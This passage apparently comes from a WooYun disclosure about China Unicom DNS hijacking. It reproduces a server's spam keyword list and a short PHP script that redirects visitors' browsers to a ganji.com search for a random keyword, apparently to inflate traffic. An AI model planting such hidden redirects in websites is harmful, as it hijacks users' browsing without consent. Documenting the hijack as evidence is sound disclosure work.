 /home/wwwroot/www.feesoon.com/sogoukey.txt - 联通dns劫持2
编码
连锁加盟,减肥医院,气动球阀,颚式破碎机,急性前列腺,干洗店加盟,激光祛斑,如何丰胸,面部除皱,出国留学,无抵押贷款,高压电磁阀,加盟项目,投资移民,培训学校,代办注册公司,减肥办法,球磨罐,脱硫石膏压球机,电动球阀,反击式破碎机,
然祛斑,减肥丰胸,如何除皱,出国留学咨询,电磁阀销售,烧烤加盟,新加坡投资
餐饮加盟连锁店,美国注册公司,前列腺肥大,祛斑价格,美乳丰胸,韩国留学条
以丰胸,加拿大留学申请,吸脂 减肥,放料球阀,液压辊式破碎机,老年前列腺肥
加盟,注册企业,减肥美体,祛斑美容方法,隆乳丰胸,眉部整形,埋线法做双眼皮
要求,埋线法双眼皮手术,装修壁纸,2014mba教材,男性前列腺增生,激光祛斑效
速丰胸,英国留学网站,毛发移植医院,最新网页游戏,双电控电磁阀,织发加盟,
机,象王干洗设备,怎么才能祛斑,无痛丰胸手术,整形美容咨询,加拿大本科留学
胸,快速安全除皱,英国留学的条件,最赚钱的行业,寻找创业加盟,日语培训学校
门禁,布袋除尘,无纺布环保袋,多点热电偶,专业调查,稳压设备,工业水处理,
稳压电源,家用水处理设备,地毯销售,太阳能厂,手机触摸屏维修,金属弹簧,
理器,清华阳光太阳能价格,显示器触摸屏,床垫弹簧机,led轮廓灯,干式变压器
商,汽车五金冲压件,led樱花树灯,油式变压器,银行门禁系统,立式鼓风干燥箱
识别门禁系统,高效沸腾干燥机,脉冲布袋式除尘器,外贸女装,渣浆泵机械密封
理工程网,大型太阳能热水器,海尔洗碗机尺寸,弹簧价格,2吨叉车,五金冲压制
装置,干燥压滤机,无纺布手提袋制作,螺纹密封剂,热电偶回收,家用酸奶发酵
器,学什么最赚钱,第三者调查,太阳能产品代理,二手叉车收购,求购led路灯,
理设备求购,阳台太阳能热水器,变压器线束,防腐蚀自吸泵,太阳能招商加盟,
燥箱价格,彩瓦机,铠装热电偶厂,太阳能热水器选购,洗碗机洗干净,考勤门禁
塑料打包机,求购减速机,离心泵价格,橡胶油压机,小型发电机组,巴士租车,不
矿设备,供应油压机,租车业务,怎么样治疗近视,组合货架,焊接式截止阀,外汇
印刷,陶瓷纤维棉,小型超声波清洗器,卧式减速机,剪板机铜套,硫酸渣选矿设
组,神舟租车,横梁货架,汽车配件焊接机,外汇行情分析软件,螺旋式输送机,
牌,120kw柴油发电机组,企业租车服务,网上外汇,pvc输送带,书刊杂志印刷,电
高位货架,第三波外汇,求购蜂窝纸托盘,工业超声波清洗器,利康搬家公司,
机组,短期租车服务,环缝焊接设备,螺旋输送机,月饼托盘,碳纤维布价格,侦探
波清洗机,小型无油空压机,方形油嘴机器人焊接系统,怎样买卖外汇,输送带生
/home/wwwroot/www.feesoon.com/sogoukey.php - 联通dns劫持2
编码
<?php
$file_path="sogoukey.txt";
if(file_exists($file_path)){
if($fp=fopen($file_path,"a+")){
$conn=file_get_contents($file_path);
$arr = explode(',',$conn);
$arrlength = count($arr);
$rdindex = mt_rand(0,$arrlength - 1);
$urls = "http://cq.ganji.com/search.php?flag=17&sg=1&websearchkw=".urlencode($arr[$rdindex]);
//echo $urls;
//header("Location:".$urls);
}
}
else{
$urls = "http://cq.ganji.com/search.php?flag=17&sg=1&websearchkw=bmw";
//header("Location:".$urls);
}
//exit('<html><head></head><body><script src="http://s19.cnzz.com/stat.php?id=1252961317&web_id=1252961317" language="Ja
//exit('<html><head></head><body><script>(function(){var hm=document.createElement("script");hm.src="//hm.baidu.com/hm.j
exit('<html><head></head><body><script>this.location.href="'.$urls.'";</script></body></html>');
?>
www.wooyun.org